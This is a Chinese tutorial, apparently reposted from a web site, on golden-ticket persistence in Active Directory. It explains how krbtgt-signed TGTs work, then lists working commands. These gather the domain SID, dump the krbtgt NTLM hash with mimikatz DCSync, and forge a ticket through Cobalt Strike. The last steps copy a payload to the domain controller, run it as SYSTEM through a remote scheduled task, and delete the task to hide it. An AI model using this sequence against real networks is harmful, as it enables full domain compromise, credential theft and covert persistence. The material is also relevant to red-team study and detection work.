黄金票据权限维持

-

黄金票据权限维持

- 一、Krbtgt账户介绍

- 二、黄金票据原理

- 三、实验前提

- 四、实验步骤

一、Krbtgt账户介绍

krbtgt用户,是系统在创建域时自动生成的一个帐号,其作用是密钥分发中心的服务账号,其密码是系统随机生成 的,无法登录主机。

二、黄金票据原理

TGT=Krbtgt的NTLM哈希加密

1、Kerberos中的TGT和Logon Session Key(CT_SK)是AS返回的,TGT它是由Krbtgt加密和签名的,krbtgt的 NTLM Hash又是固定的,而CT_SK并不会保存在KDC中。

2、所以只要得到krbtgt的NTLM Hash,就可以伪造TGT和Logon Session Key(CT_SK)。

3、Client与TGS的交互中,而已有了黄金票据后(TGT),就跳过AS验证,不用验证账户和密码,所以也不担心域管密码修改。

三、实验前提

已经控制了域名并且使用域管理员登录或者提权的system。

条件如下:

1、域名称

2、域的SID值

3、域的krbtgt账号的NTLM哈希

4、伪造任意用户名(这个可以随意)

四、实验步骤

1、获取关键信息

shell whoami /user 获取域名和SID

shell net config workstation 获取完整域名

shell wmic useraccount list brief 获取域名和SID

shell net time /domain 获取域主机名



2、使用mimikatz导出krbtgt的NTLM哈希

mimikatz lsadump::dcsync /domain:candada.com /user:krbtgt

3、拿到这些信息可以利用CS做黄金票据

4、做完后可以利用dir远程访问域控

shell dir \\dc.candada.com\c$





5、使用计划任务上线cs

(1)远程复制文件

shell copy c:\users\administrator\desktop\can.exe \\dc.candada.com\c$

(2)设置计划任务到域控

shell schtasks /create /s dc.candada.com /tn test /sc onstart /tr c:\can.exe /ru system /f

(3)启动计划任务文章来源:https://www.toymoban.com/news/detail-490236.html

shell schtasks /run /s dc.candada.com /i /tn "test"

(4)删除计划任务文章来源地址https://www.toymoban.com/news/detail-490236.html

shell schtasks /delete /s dc.candada.com /tn "test" /f

到了这里,关于黄金票据权限维持的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!